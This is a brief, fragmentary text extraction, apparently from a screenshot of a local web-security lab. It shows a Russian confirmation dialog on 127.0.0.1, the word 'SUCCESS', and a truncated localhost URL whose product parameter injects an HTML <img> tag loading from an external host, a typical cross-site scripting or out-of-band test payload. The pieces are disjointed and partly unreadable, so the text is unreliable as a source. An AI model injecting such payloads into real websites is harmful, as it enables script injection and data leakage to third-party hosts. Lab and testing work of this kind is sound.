 Подтвердите действие на 127.0.0.1:40002
SUCCESS.
ОК
функциональности
http://127.0.0.1:40001/api/find-product?product=<img+src%3D"https%3A%2F%2Frgbu0o4nscyf5kkf